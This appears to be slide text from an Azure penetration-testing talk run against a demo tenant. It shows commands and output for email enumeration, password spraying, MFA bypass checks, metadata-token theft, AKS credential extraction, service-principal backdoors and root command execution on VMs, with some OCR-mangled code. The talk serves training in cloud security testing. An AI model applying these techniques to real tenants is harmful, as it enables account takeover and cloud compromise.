Azure Pentesting Introduction

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Speaker

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Thank you!

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Session Agenda / Goal

- Azure AD Enabled
- Enumerate valid emails
- Password spraying
- Exploiting MFA inconsistencies
- Anonymous Enumeration Azure Services
- Azure Blob Scanning

- Enumerate tenant
- Azure Cloud Shell Extract Access Token
- Azure Container Registry / AKS
- Virtual Machine MSI / RunCommand
- Azure Function
- App Service




Introduction

Common Azure penetration test scopes include the following:

- Anonymous external testing
- Read-only configuration review
- Internal network testing
- Architecture review
- Threat Model review


Azure AD Enabled?



This XML file does not appear to have any style information associated with it. The document tree is shown below.

```
▼<RealmInfo Success="true">
        <State>4</State>
        <UserState>1</UserState>
        <Login>username@zigmaxlab2.onmicrosoft.com</Login>
        <NameSpaceType>Unknown</NameSpaceType>
</RealmInfo>
```

Azure AD Enabled?



This XML file does not appear to have any style information associated with it. The document tree is shown below.

Enumerate valid emails

This script takes either a single email address or a list of email addresses as input, sends a request to Office 365 without a password, and looks for the the "IfExistsResult" parameter to be set to 0 for a valid account. Invalid accounts will return a 1.

- → o365creeper-master python3 o365creeper.py -e arthur@zigmaxlab.onmicrosoft.com arthur@zigmaxlab.onmicrosoft.com - INVALID
- → o365creeper-master python3 o365creeper.py -e maxime@zigmaxlab.onmicrosoft.com maxime@zigmaxlab.onmicrosoft.com - VALID
- → o365creeper-master

Enumerate valid emails

```
url = 'https://login.microsoftonline.com/common/GetCredentialType'
30
31
    def main():
32
        if args.file is not None:
33
            with open(args.file) as file:
34
                 for line in file:
35
                     s = req.session()
36
                     line = line.split()
37
                     email = ' '.join(line)
38
39
                     body = '{"Username":"%s"}' % email
                     request = req.post(url, data=body)
40
                     response = request.text
41
42
                     valid = re.search('"IfExistsResult":0,', response)
                     invalid = re.search('"IfExistsResult":1,', response)
43
                     if invalid:
45
                         print '%s - INVALID' % email
                     if valid and args.output is not None:
46
                         print '%s - VALID' % email
48
                         with open(args.output, 'a+') as output_file:
                             output file.write(email+'\n')
49
                     else:
50
                         if valid:
51
52
                             print '%s - VALID' % email
53
```

Password spraying

```
Administrator: Windows PowerShell

PS C:\Users\maxime\Documents\MSOLSpray>
PS C:\Users\maxime\Documents\MSOLSpray>
PS C:\Users\maxime\Documents\MSOLSpray>
PS C:\Users\maxime\Documents\MSOLSpray> Invoke-MSOLSpray -UserList .\userlist.txt -Password DemoMeetup123!

[*] There are 5 total users to spray.


[*] Now spraying Microsoft Online.

[*] Current date and time: 02/24/2022 01:00:39

[*] SUCCESS! alice@zigmaxlab.onmicrosoft.com : DemoMeetup123! - NOTE: The response indicates MFA (Microsoft) is in use.

[*] SUCCESS! maxime@zigmaxlab.onmicrosoft.com : DemoMeetup123!
PS C:\Users\maxime\Documents\MSOLSpray>

[*] Current date and time: 02/24/2022 01:00:39
```



File Edit Format View Help
alex@zigmaxlab.onmicrosoft.com
alice@zigmaxlab.onmicrosoft.com
bob@zigmaxlab.onmicrosoft.com
paul@zigmaxlab.onmicrosoft.com
maxime@zigmaxlab.onmicrosoft.com

Exploiting MFA Inconsistencies on Microsoft Services

MFASweep has the ability to login to the following services:

- Microsoft Graph API
- Azure Service Management
 API
- Microsoft 365 Exchange Web Services
- Microsoft 365 Web Portal
- Microsoft 365 Web Portal
 Using a Mobile User Agent
- Microsoft 365 Active Sync
- ADFS

```
PS C:\Users\maxime\Documents\MFASweep> Invoke-MFASweep -Username alice@zigmaxlab.onmicrosoft.com -Password DemoMeetup12:
  ----- MFASweep ------
Microsoft Services Recon
This script can attempt to determine if ADFS is configured for the domain you submitted. Would you like to do this now?
[Y] Yes [N] No [?] Help (default is "Y"): Y
 ------ Running recon checks ------
[*] Checking if ADFS configured...
[*] ADFS does not appear to be in use. Authentication appears to be managed by Microsoft.
Confirm MFA Sweep
[*] WARNING: This script is about to attempt logging into the alice@zigmaxlab.onmicrosoft.com account SIX (6) different
times (7 if you included ADFS). If you entered an incorrect password this may lock the account out. Are you sure you
want to continue?
[Y] Yes [N] No [?] Help (default is "Y"): Y
 ----- Microsoft Graph API
[*] Authenticating to Microsoft Graph API...
* SUCCESS! alice@zigmaxlab.onmicrosoft.com was able to authenticate to the Microsoft Graph API - NOTE: The response i
dicates MFA (Microsoft) is in use.
 ----- Azure Service Management API
[*] Authenticating to Azure Service Management API...
 *] SUCCESS! alice@zigmaxlab.onmicrosoft.com was able to authenticate to the Azure Service Management API - NOTE: The re
sponse indicates MFA (Microsoft) is in use.
  ------ Microsoft 365 Exchange Web Services ------
[*] Authenticating to Microsoft 365 Exchange Web Services (EWS)...
```

Exploiting MFA Inconsistencies on Microsoft Services

```
------ Microsoft 365 Exchange Web Services
[*] Authenticating to Microsoft 365 Exchange Web Services (EWS)...
     ------ Microsoft 365 Web Portal ------
[*] Authenticating to Microsoft 365 Web Portal...
[*] SUCCESS! alice@zigmaxlab.onmicrosoft.com was able to authenticate to the Microsoft 365 Web Portal. Checking MFA now.
------ Microsoft 365 Web Portal w/ Mobile User Agent (Android)
[*] Authenticating to Microsoft 365 Web Portal using a mobile user agent...
[*] SUCCESS! alice@zigmaxlab.onmicrosoft.com was able to authenticate to the Microsoft 365 Web Portal. Checking MFA now.
      ------ Microsoft 365 ActiveSync ------
[*] Authenticating to Microsoft 365 Active Sync...
```

Azure Platform DNS suffixes

DNS Suffix	Associated Azure Service
file.core.windows.net	Storage Accounts - Files
blob.core.windows.net	Storage Accounts - Blobs
queue.core.windows.net	Storage Accounts - Queues
table.core.windows.net	Storage Accounts - Tables
azurewebsites.net	App Services and Function app
scm.azurewebsites.net	App Services - Management
database.windows.net	Databases - MSSQL
documents.azure.com	Databases - Cosmos DB

Azure Platform DNS suffixes

DNS Suffix	Associated Azure Service		
azurecontainer.io	Container Instances		
azurecr.io	Container Registry		
redis.cache.windows.net	Redis		
azureedge.net	CDN		
search.windows.net	Search Appliance		
azure-api.net	API Services		
cloudapp.azure.com	Customer-assigned public IP DNS		
vault.azure.net	Key Vault		

Anonymously Enumerating Azure Services

```
PS C:\Users\maxime\MicroBurst> Invoke-EnumerateAzureSubDomains -Base zigmaxlab
Subdomain
                                      Service
zigmaxlab.azurewebsites.net
                                      App Services
zigmaxlab.scm.azurewebsites.net
                                      App Services - Management
zigmaxlab.azurecr.io
                                      Azure Container Registry
zigmaxlab.mail.protection.outlook.com Email
zigmaxlab.vault.azure.net
                                      Key Vaults
zigmaxlab.onmicrosoft.com
                                      Microsoft Hosted Domain
zigmaxlab.blob.core.windows.net
                                      Storage Accounts - Blobs
zigmaxlab.file.core.windows.net
                                      Storage Accounts - Files
zigmaxlab.queue.core.windows.net
                                      Storage Accounts - Queues
zigmaxlab.table.core.windows.net
                                      Storage Accounts - Tables
PS C:\Users\maxime\MicroBurst> 🗕
```

Azure Storage Blob Scanning

```
PS C:\Users\maxime\MicroBurst> Invoke-EnumerateAzureBlobs -Base zigmaxlab

Found Storage Account - zigmaxlab.blob.core.windows.net

Found Container - zigmaxlab.blob.core.windows.net/private

Public File Available: https://zigmaxlab.blob.core.windows.net/private/credentials.txt

PS C:\Users\maxime\MicroBurst> ____
```

Azure Storage Blob Scanning

```
PS C:\Users\maxime\MicroBurst> Invoke-EnumerateAzureBlobs -Base zigmaxlab -Folders .\containerslist.txt
Found Storage Account - zigmaxlab.blob.core.windows.net

Found Container - zigmaxlab.blob.core.windows.net/maxime
Public File Available: https://zigmaxlab.blob.core.windows.net/maxime/secrets.txt

Found Container - zigmaxlab.blob.core.windows.net/private
Public File Available: https://zigmaxlab.blob.core.windows.net/private/credentials.txt

PS C:\Users\maxime\MicroBurst> ____
```

Enumerate tenant

```
PS C:\Users\maxime> Get-AzVM
ResourceGroupName
                                Location
                                                    VmSize OsType
                                                                          NIC ProvisioningState Zone
VM-DEMO-MAX
                    max00 canadacentral Standard E2s v3 Windows max00298
                                                                                        Succeeded
VM-DEMO-MAX
                    max01 canadacentral Standard_E2s_v3 Linux max01492
                                                                                        Succeeded
PS C:\Users\maxime> Get-AzKeyVault
WARNING: We have migrated the API calls for this cmdlet from Azure Active Directory Graph to Microsoft Graph.
Visit https://go.microsoft.com/fwlink/?linkid=2181475 for any permission issues.
Vault Name
                   : zigmaxlab
Resource Group Name : demo-lab
Location
                   : canadacentral
Resource ID
                   : /subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396/resourceGroups/demo-lab/providers/Microsoft.K
                     eyVault/vaults/zigmaxlab
Tags
Vault Name
                   : akv-max
Resource Group Name : maxime
Location
                   : canadacentral
Resource ID
                   : /subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396/resourceGroups/maxime/providers/Microsoft.Kev
                     Vault/vaults/akv-max
Tags
Vault Name
                   : keyvaultpocmax
Resource Group Name : storagejsonfiles
Location
                   : eastus
Resource ID
                   : /subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396/resourceGroups/storagejsonfiles/providers/Mic
                     rosoft.KeyVault/vaults/keyvaultpocmax
Tags
```

Enumerate tenant

```
PS C:\Users\maxime> Get-AzRoleAssignment -SignInName maxime@zigmaxlab.onmicrosoft.com
WARNING: We have migrated the API calls for this cmdlet from Azure Active Directory Graph to Microsoft Graph.
Visit https://go.microsoft.com/fwlink/?linkid=2181475 for any permission issues.
RoleAssignmentName : b8e79b78-5967-4d4a-9a28-ba6cef0583a4
RoleAssignmentId : /subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396/providers/Microsoft.Authorization/roleAssignme
                     nts/b8e79b78-5967-4d4a-9a28-ba6cef0583a4
Scope
                   : /subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396
DisplayName
                   : Maxime
SignInName
                   : Maxime@zigmaxlab.onmicrosoft.com
RoleDefinitionName : Contributor
RoleDefinitionId
                   : /subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396/providers/Microsoft.Authorization/roleDefiniti
                     ons/b24988ac-6180-42a0-ab88-20f7382dd24c
ObjectId
                   : 95ddcf36-2760-4076-b82c-895f0be896a2
ObjectType
                   : User
CanDelegate
                   : False
Description
ConditionVersion
Condition
```

Azure Cloud Shell - Extract Access Token


```
curl http://localhost:50342/oauth2/token --data "resource=https://management.azure.com/" -H Metadata:true -s | jq -r ".access_token"
```

```
∨ | ① ? ◎ ほ 吐 {} ▷
Requesting a Cloud Shell.Succeeded.
Connecting terminal...
Welcome to Azure Cloud Shell
Type "az" to use Azure CLI
Type "help" to learn about Cloud Shell
max coquerel@Azure:~$ curl http://localhost:50342/oauth2/token --data "resource=https://management.azure.com/" -H Metadata:true -s | jq -r ".access token"
eyJ0eXAiOiJKV1QiLCJhb0
S53aW5kb3dzLm5ldC8iLCJ
xNjM2OSwiYWNyIjoiMSIsI
WNpZCI6IjE6bG12ZS5jb2(
lbEBsaXZlLmZyIiwiZmFta
G12ZS5jb20iLCJpcGFkZHI
zMjAwMERENjczRkM2Iiwic
TlsR21Na0Nzc0d0TlEyY1J
xTDBxbnIxbkhyM2ZJOVEiI
0RUqSNZe8sfX2IlfaWXVvr
pdlOpl-OnlhMJO4lk0-0bc
max coquerel@Azure:~$
```

Azure Cloud Shell - Extract Access Token

```
curl -H "Authorization: Bearer ${TOKEN}" "https://management.azure.com/subscriptions?api-version=2020-01-01" | jq
 % Total
            % Received % Xferd Average Speed Time
                                                        Time
                                                                 Time Current
                                Dload Upload
                                              Total
                                                        Spent
                                                                 Left Speed
                                 1161
100
     453 100
                453
  "value": [
      "id": "/subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396",
      "authorizationSource": "RoleBased",
      "managedByTenants": [],
      "subscriptionId": "0f3add05-eb6f-4423-aa69-eb9ddc638396".
      "tenantId": "7785527a-cd93-4172-a917-f34750a2c30b",
     "displayName": "Microsoft Azure Sponsorship",
      "state": "Enabled".
      "subscriptionPolicies": {
        "locationPlacementId": "Public_2014-09-01",
        "quotaId": "Sponsored 2016-01-01".
        "spendingLimit": "Off"
  "count": {
   "type": "Total".
   "value": 1
```

Portal Access for all users by default



This configuration restricts access to the Azure AD administrative portal within the Azure Portal (https://portal.azure.com).

However, the default value is 'No', which allows any user within the tenant to enumerate various configurations, users, groups, devices and interconnected apps.

ACR - Pull with a Reader Account

Role/Permission	Access Resource Manager	Create/delete registry	Push image	Pull image	Delete image data	Change policies	Sign images
Owner	Х	Х	Χ	Х	Х	Χ	
Contributor	X	Х	Х	Х	Х	Χ	
Reader	Х			Х			
AcrPush			Х	Х			
AcrPull				Х			
AcrDelete					Х		
AcrlmageSigner							X

ACR - Extract Password



Search (Cmd+/)	«	Registry name	zigmaxlab	
Overview		Login server	zigmaxlab.azu	recr.io
Activity log		Admin user ①	Enable	d
Access control (IAM)		Admin user 🕕	Endoic	<u> </u>
Tags		Username	zigmaxlab	
Quick start		Name	Password	
Events		password	WF8p14PxjJG0	CjJAMYo
Settings		password2	O/46vmZebHf	UUU9TO
Access keys				

ACR - Extract Password

PS C:\Users\maxime\MicroBurst> Get-AzPasswords -ACR Y -AutomationAccounts N -AppServices N -Keys N -CosmosDB N -FunctionApps N -StorageAccounts N

: ACR-AdminUser Type : acrmaxime.azurecr.io Name : acrmaxime Username Value : bi2Z PublishURL : N/A Created : N/A Updated : N/A Enabled : N/A Content Type : Password Vault : N/A Subscription : Microsoft Azure Sponsorship : ACR-AdminUser Type : acrmaxime.azurecr.io Name : acrmaxime Username Value PublishURL : N/A Created : N/A Updated : N/A Enabled : N/A Content Type : Password Vault : N/A Subscription : Microsoft Azure Sponsorship

AKS - Gathering kubectl credentials


PS C:\Users\maxime\MicroBurst> Get-AzPasswords -AKS Y -ACR N -AutomationAccounts N -AppServices N -Keys N -CosmosDB N -I unctionApps N -StorageAccounts N

```
if ($AKS -eq 'Y'){
    # AKS Cluster Section
     Write-Verbose "Getting List of Azure Kubernetes Service Clusters..."
    $SubscriptionId = ((Get-AzContext).Subscription).Id
    # Get a list of Clusters
    $clusters = Get-AzAksCluster
    # Get a token for the API
    $bearerToken = (Get-AzAccessToken).Token
    $clusters | ForEach-Object{
        $clusterID = $_.Id
        $currentCluster = $ .Name
        Write-Verbose "`tGetting the clusterAdmin kubeconfig files for the $currentCluster AKS Cluster"
        # For each cluster, get the admin creds
        $clusterAdminCreds = ((Invoke-WebRequest -Uri (-join ('https://management.azure.com'.$clusterID.'/listClusterAdminCredential?api-version=2021-05-01')) -Verbose
        $clusterAdminCredFile = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((($clusterAdminCreds | ConvertFrom-Json).kubeConfigs).value))
        # Add creds to the table
        $TempTblCreds.Rows.Add("AKS Cluster Admin ",$currentCluster,"clusterAdmin",$clusterAdminCredFile,"N/A","N/A","N/A","N/A","Kubeconfig-File","N/A",$subName) | Ou
        Write-Verbose "`tGetting the clusterUser kubeconfig files for the $currentCluster AKS Cluster"
        # For each cluster, get the user creds
        $clusterUserCreds = ((Invoke-WebRequest -Uri (-join ('https://management.azure.com',$clusterID,'/listClusterUserCredential?api-version=2021-05-01')) -Verbose:$
        $clusterUserCredFile = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((($clusterUserCreds | ConvertFrom-Json).kubeConfigs).value))
        # Add creds to the table
        $TempTblCreds.Rows.Add("AKS Cluster User ",$currentCluster,"clusterUser",$clusterUserCredFile,"N/A","N/A","N/A","Kubeconfig-File","N/A",$subName) | Out-N
        if($ExportKube -eq 'Y'){
            $clusterAdminCredFile | Out-File -FilePath (-join('.\',$currentCluster,'-clusterAdmin.kubeconfig'))
            $clusterUserCredFile | Out-File -FilePath (-join('.\',$currentCluster,'-clusterUser.kubeconfig'))
```

AKS - Gathering kubectl credentials

```
: AKS Cluster Admin
Name
             : akszigmaxlab
             : clusterAdmin
Username
             : apiVersion: v1
Value
              clusters:
              - cluster:
                   certificate-authority-data: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSUU2VENDQXRHZ0F3SUJBZ01SQU1zcjNG
               OGpiZzcySD1NN31MNnZTR3d3RFFZSktvWklodmNOQVFFTEJRQXcKRFRFTE1Ba0dBMVVFQXhNQ1kyRXdJQmNOTWpJd01qSXpNVGt4T1RR
               eVdoZ1BNakExTWpBeU1qTXhPVEkxTkRKYOpNOTB4O3pBSkJnT1ZCOU1U0W10aE1JSUNJakF00mdrcWhraUc5dzBC0VFFRkFBT0NBZzhB
               TUIJQONnSONBZOVBCnVKVDEzVnBRRIJERkVYanNZa3JiekJxQmVERzRWR1N3MklmQ1ZHNndzRzRJd0I3MWh1a1M3OHZvVnJLbXhXVW4K
               SVo0MFpHOXRUaiB2R3JHMm9IODIxSFBFazBMa3BOaXJUMUt3cmJxSkg3cWIwdTJCZDliZFdNbmR4aD14U2loNwpqVm1BZDZIUnJ0eWFa
               dkRCY21HSXY0c0t5YzNJeEovNm9XVmV6cDN4cE1nWnhVeEYrMiR3SGZqcDhCSkpaSVhYC105UERweGsvR1h6M1pD0khubHk4YTVHSG55
               Sk12S1ZPZEhhM3RvUkJMSk1FY25YTVN5Wm1XSE12NWozVDIvaE0KdGJXL1RtN313S1ZuOGRXMnFRUnNESUJXM1VjZT1KWEMvTG1JeDBD
               NDVyS3hQNTc0N3BRQjI0Um51M2t4L2k5VApVQitqaGQxSG8rQ1V1cCs0dUZwZ0Q5OENNK3RHZXgzNFRzd3ltd1BUQ1dLZTQ4eFBPREVt
               UFNqRWF2Zjd1Yk1rCnJqeWJ2VDdhWFQvVTREQzhVYm54Wi90RFh4OTZ1aThrTUdITnh6VzdOUkMvWEVPaDdDT01tQ1RNTUhGZUxmSUcK
               MXhPTVRMYmgrNn1GTkVFNU1pd0RoNm91S2RmNU9VcFR0Z0gzS0ZrVEhJWCtnOV1Jcnhnc1FTWVArTWFSSFFMSwo3V0tHRm0yd1RJWVRV
               SVF0TWV3ajlsaC9RL2tLM0xINGNZZWVzakl5MXVmb09xcWVaRVFucTBNR01FckVzMkFICnh5N2Urc1Y5QTcrUFZ5UVkwaS9ybTd5dTkr
               R08ra1I3S3dMYzhvUHZWVUJqUmFzVkdBMHV3S21wdFpRY1RmSHIKZW5xWDZ2cU0vbkRnRzBjQnJoQ2t0Nk1EWG9RUUEyV3Vka2VxNG5E
               OGVFYØNBdØVBOWFOOØ1FOXdEZ11EV1IwUApBUUgvOkFRREFnS2tNOThHOTFVZEV3RUIvd1FGTUFNOkFmOHdIUV1EV1IwTØJCWUVGT1N1
               K2pNMHk50U1RVHZwCmV5TkV6TDc0Y1MrK01BMEdDU3FHU01iM0RRRUJDd1VB0TRJ00FR0XkvaTdH0iRxcm8vb0ZSWFpZVU5JanhMMSsK
               MW43NURv0HFUV0hBb1NUVUZkemhadERQZVYvY1d2dW1Gb3EvZ255cG9nUUZUSFZGQV15YnQ2Uk1MZ1hKNnpDMgovYWRpSTBoNwVneGxP
               Tk8vRVJ1UWlOWENgaTVMMDR0VEtxb1dabGNBYXVZOU16N0FGOEdXcVRMVXBwa3ZiWXpECmp4c3Z1R11EWmdLL2dMc2sxczF3OmxmMmZ1
               ZFRWNzNrK21EUig3cFVHYWx1RmE5bm1hWEtPU2V6V1F4TH10RE0KdFFFUVA4VmxLdWRVemF4VDhTViM5MXI0ViBL01NrRnFoUnc102hv
               djZwNzRrMUNOcTNTc11XbVc3VmFNNU15RwpVOXJwb1BVUVM1dD11bys5NVp2bTJqK1ExTkxJcEFaZ1NmZWU0Zz1JTFJJT0x2ZU1PbUJr
               Z1hhQldxSEsxcWswCjFJeDIxSG9pdEVYTnFsOENPZmJIbkhJUVdjTF1DbVFnSlpNT0gzZ1RZeE1hVGZmL2FvWnJXQWJtKzNtTnJ3NkgK
               NUw4N2gydlpvUGFxZng4OG5yUytpQkRDQVZvL3pqenZjV3NpM24wWVNra2MxNjhucURzTjhZb3IrL0hYSnQ5TApa0XZZK1hoMWJYUExp
               00ZaZi9XeU0xciZLcXpocnBD021mK3FqMnIvRDYwZiRXUXBmZiZEdnJISE9icHVIOTVPCi9kL21BZGJZL0t4dkZvY3FnN1I0a2ZlakZJ
               ejJWT1V0OSt10mc2T3Iwb2FvR1prSEIyV2ZuQ01JaDNPcHU4Vi8KV3ZoY1JTdE5tM0VSd21VdTZidVk5SWpwcn1Q0TF4d2hPbDN2citS
               Y1NzaDRtTnFrUW42Uid10DY10Gp3ZHVSTgpudnFPUWFzZD1VZ2k3NDIwTHc9P0otLS0tLUV0RCBDRVJUSUZJ00FURS0tLS0tCg==
                   server: https://akszigmaxlab-dns-c137eba5.hcp.canadacentral.azmk8s.io:443
                 name: akszigmaxlab
               contexts:
               - context:
                   cluster: akszigmaxlab
                  user: clusterAdmin aks-demo-max akszigmaxlab
                 name: akszigmaxlab
               current-context: akszigmaxlab
               kind: Config
               preferences: {}
               users:
               - name: clusterAdmin aks-demo-max akszigmaxlab
                   client-certificate-data: LSOtLS1CRUdJTiBDRVJUSUZJQ0FURSOtLSOtCk1JSUZIakNDQXdhZ0F3SUJBZ01SQUxYT3c2Z1d
               5UWRPQ3F0NWdkM2I2T3d3RFFZSktvWklodmNOQVFFTEJRQXcKRFRFTE1Ba0dBMVVFQXhNQ1kyRXdIaGNOTWpJd01qSXpNVGt4T1RReVd
               oY05Na1F3TWpJek1Ua310VFF5V2pBdwpNUmN3R1FZRFZRUUtFdzV6ZVhOMFpXMDZiV0Z6ZEdWeWN6RVZNOk1H0TFVRUF4TU1iV0Z6ZEd
               WeVkyeHBaVzUwCk1JSUNJakFOOmdrcWhraUc5dzBCQVFFRkFBT0NBZzhBTU1JQ0NnS0NBZ0VBcjNvekJFcXdmd1BzYUJ1TV1ZMGUKR1Z
```


Azure Function access keys in a blob storage container stored by default



Azure Function access keys in a blob storage container stored by default

```
{} host.json ×
      Users > maximecoguerel > Downloads > {} host.json > ...
              "masterKev": {
                "name": "master",
                "value": "CfDJ8AAAAAAAAAAAAAAAAAAAAAAAAC5c7E3Hhk8L8NjquJ0
                "encrypted": true
              },
               "functionKeys": [
                  "name": "default",
出
                  "encrypted": true
       11
       12
       13
               "systemKeys": [],
               "hostName": "maximefunction.azurewebsites.net",
               "instanceId": "00000000000000000000000003F784373",
       17
               "source": "runtime",
               "decryptionKeyId": "AzureWebEncryptionKey=To/g/Ps9tSqGZ8X
       19
```


Backdoor Azure Applications and Abuse Service Principals



Backdoor Azure Applications and Abuse Service Principals

```
PS C:\Users\maxime> az login --service-principal -u b1bb5fe7-fd77-4102-8d4a-adda2a9e4d48 -p MVF70
          --tenant 7785527a-cd93-4172-a917-f34750a2c30b --allow-no-subscriptions
    "cloudName": "AzureCloud",
    "id": "7785527a-cd93-4172-a917-f34750a2c30b",
   "isDefault": true,
   "name": "N/A(tenant level account)",
    "state": "Enabled",
    "tenantId": "7785527a-cd93-4172-a917-f34750a2c30b",
    "user": {
     "name": "b1bb5fe7-fd77-4102-8d4a-adda2a9e4d48",
      "type": "servicePrincipal"
  C:\Users\maxime>
```

Exploit VM Manage Identity (MSI)



Exploit VM Manage Identity (MSI)

```
Lava $> exec vm list
[+] getting vm's in subscription [+]
[{'app_id': None,
  'managed_identity': None,
  'name': 'max00',
  'os': 'Windows',
  'privateIp': ['172.16.0.4'],
  'publicIp': ['20.104.85.238'],
  'resource group': 'VM-DEMO-MAX',
  'username': 'maxime',
  'vm size': 'Standard E2s v3'},
 {'app_id': 'e13a5005-80cb-4487-aaaa-a995a2221837',
  'managed_identity': 'SystemAssigned',
  'name': 'max01',
  'os': 'Linux',
  'privateIp': ['172.16.0.5'],
  'publicIp': ['20.151.210.127'],
  'resource_group': 'VM-DEMO-MAX',
  'username': 'maxime',
  'vm size': 'Standard E2s v3'}]
Lava $>
```

Exploit VM Manage Identity (MSI)

```
Lava $> exec vm_list_privileged
[+] getting vm's in subscription [+]
[++++++] vm found but not privileged [++++++]
'app_id': 'e13a5005-80cb-4487-aaaa-a995a2221837',
 'managed_identity': 'SystemAssigned',
 'name': 'max01',
 'os': 'Linux',
 'privateIp': ['172.16.0.5'],
 'publicIp': ['20.151.210.127'],
 'resource_group': 'VM-DEMO-MAX',
 'username': 'maxime',
 'vm_size': 'Standard_E2s_v3'}
[{'role': 'Owner',
 'scope': '/subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396'}]
Lava $>
```

Virtual Machine Run Command (Linux)

Allow anyone with "Contributor" rights to run commands and scripts on any Linux Azure VM in a subscription as **root**!

```
Lava $> exec vm_rce -rgrp VM-DEMO-MAX -vm_name max01
[+] getting shell info [+]
alright! here's a nice shell!
maxime@max01$ whoami
Enable succeeded:
[stdout]
root
```

[stderr]
maxime@max01\$ |

Virtual Machine Run Command (Linux)

maxime@max01\$ curl 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com' -H Metadata:true

Enable succeeded:

[stdout]

{"access token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsInq1dCI6Ik1yNS1BVWliZkJpaTdOZDFqQmViYXhib1hXMCIsImtpZCI6Ik1y NS1BVWliZkJpaTdOZDFqQmViYXhib1hXMCJ9.eyJhdWQiOiJodHRwczovL21hbmFnZW1lbnQuYXp1cmUuY29tIiwiaXNzIjoiaHR0cHM6Ly9zdHMu d21uZG93cy5uZXQvNzc4NTUyN2EtY2Q5My00MTcyLWE5MTctZjM0NzUwYTJjMzBiLyIsImlhdCI6MTY0NTYyODIzNSwibmJmIjoxNjQ1NjI4MjM1L CJleHAiOjE2NDU3MTQ5MzUsImFpbyI6IkUyWmdZRkRieXhqdGFxamQzZVIrOVpDSW4vRW5BQT09IiwiYXBwaWQi0iIxZTc1NDA2ZC1hZGI1LTQ40D ctOGZmNi1lOWJjZmFkYmQwYjUiLCJhcHBpZGFjciI6IjIiLCJpZHAiOiJodHRwczovL3N0cy53aW5kb3dzLm5ldC83Nzg1NTI3YS1jZDkzLTQxNzI tYTkxNv1mMzQ3NTBhMmMzMGIvIiwiaWR0eXAiOiJhcHAiLCJvaWQiOiJlMTNhNTAwNS04MGNiLTQ00DctYWFhYS1hOTk1YTIvMiE4MzciLCJvaCl6 IjAuQVc4QWVsS0ZkNVBOY2tHcEZfTkhVS0xEQzBaSWYza0F1dGRQdWtQYXdmajJNQk52QUFBLiIsInN1YiI6ImUxM2E1MDA1LTgwY2ItNDQ4Ny1hY WFhLWE5OTVhMjIvMTqzNyIsInRpZCI6Ijc3ODU1MjdhLWNkOTMtNDE3Mi1hOTE3LWYzNDc1MGEyYzMwYiIsInV0aSI6Ii1zVUtXdS14RTBpWXFIbU 5QZG1SQUEiLCJ2ZXIiOiIxLjAiLCJ4bXNfbWlyaWQiOiIvc3Vic2NyaXB0aW9ucy8wZjNhZGQwNS1lYjZmLTQ0MjMtYWE2OS1lYjlkZGM2MzgzOTY vcmVzb3VyY2Vncm91cHMvdm0tZGVtby1tYXgvcHJvdmlkZXJzL01pY3Jvc29mdC5Db21wdXR1L3ZpcnR1YWxNYWNoaW51cy9tYXgwMSIsInhtc190 Y2R0IjoiMTU5ODY0NTgwOSJ9.MNWI-OP3tgr2KAr-DCGJ6V5s6FIcgEl3hUNGhT5tfu0CzPoxtuioMUNN3QTreThT6cld1zUTCSrNT2-0iFkvp70f ICRbzf9H3NiZraam7aXsUo-oMg0SLDpxbCI03HzahQUXRUI4TNdQBD1LsocFDn8d2aIrmsIXCQvOWRTInu1Nz3iFGwWKUNXZ-Wsm_iEeuzz2bUJnc vEwynWp0dP_BDggzlvVLTm_VnKEuGRFsZ_TokvWfK7ufU9-9aCwo28Fs9Aygc1qopQbNGdIF7GlXnqNNgsKAvB6vfbQ00NN1dVqjNNaDoc7Q1DW-3 GVd-sDtZYRDDZsriU2VjiA3Ufuog", "client_id": "1e75406d-adb5-4887-8ff6-e9bcfadbd0b5", "expires_in": "86400", "expires_on ":"1645714935", "ext expires in":"86399", "not before":"1645628235", "resource": "https://management.azure.com", "toke n type":"Bearer"}

```
[stderr]
```

Virtual Machine Run Command (Linux)


```
curl -H "Authorization: Bearer ${TOKEN}" "https://management.azure.com/subscriptions?api-version=2020-01-01" | jq
  % Total
            % Received % Xferd Average Speed
                                                 Time
                                                         Time
                                                                  Time
                                                                        Current
                                 Dload Upload
                                                 Total
                                                         Spent
                                                                  Left Speed
                                  1161
100
      453 100
                 453
  "value": [
      "id": "/subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396".
      "authorizationSource": "RoleBased",
      "managedByTenants": [],
      "subscriptionId": "0f3add05-eb6f-4423-aa69-eb9ddc638396",
      "tenantId": "7785527a-cd93-4172-a917-f34750a2c30b",
      "displayName": "Microsoft Azure Sponsorship".
      "state": "Enabled",
      "subscriptionPolicies": {
        "locationPlacementId": "Public 2014-09-01".
        "quotaId": "Sponsored 2016-01-01",
        "spendingLimit": "Off"
  "count": {
    "type": "Total",
    "value": 1
```

Virtual Machine Run Command (Linux)


```
curl -H "Authorization: Bearer ${TOKEN}" "https://management.azure.com/subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc
638396/resourceGroups?api-version=2019-10-01" | jq
  % Total
            % Received % Xferd Average Speed Time
                                                       Time
                                                               Time Current
                                Dload Upload Total
                                                       Spent Left Speed
100 4577 100 4577
                             0 10341
                                          0 --:--:-- 10546
  "value": [
      "id": "/subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396/resourceGroups/NetworkWatcherRG",
      "name": "NetworkWatcherRG".
      "type": "Microsoft.Resources/resourceGroups",
      "location": "canadacentral",
      "properties": {
        "provisioningState": "Succeeded"
      "id": "/subscriptions/0f3add05-eb6f-4423-aa69-eb9ddc638396/resourceGroups/DefaultResourceGroup-CCA",
      "name": "DefaultResourceGroup-CCA".
      "type": "Microsoft.Resources/resourceGroups",
      "location": "canadacentral".
      "properties": {
        "provisioningState": "Succeeded"
```

Virtual Machine Run Command (Windows)


